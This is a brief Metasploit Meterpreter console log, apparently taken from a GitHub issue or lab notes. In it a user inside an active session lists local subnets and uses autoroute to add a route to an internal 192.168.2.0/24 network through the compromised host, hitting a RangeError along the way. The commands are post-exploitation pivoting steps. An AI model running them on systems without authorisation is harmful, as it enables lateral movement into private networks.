 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.2.0/255.255.255.0
meterpreter > run autoroute -s 192.168.2.0 -n 255.255.255.0
[-] Error in script: RangeError bignum too big to convert into `long'
meterpreter > run autoroute -s 192.168.2.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.2.0/255.255.255.0...
[+] Added route to 192.168.2.0/255.255.255.0 via 23.24.101.17
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.2.0 255.255.255.0 Session 1
meterpreter >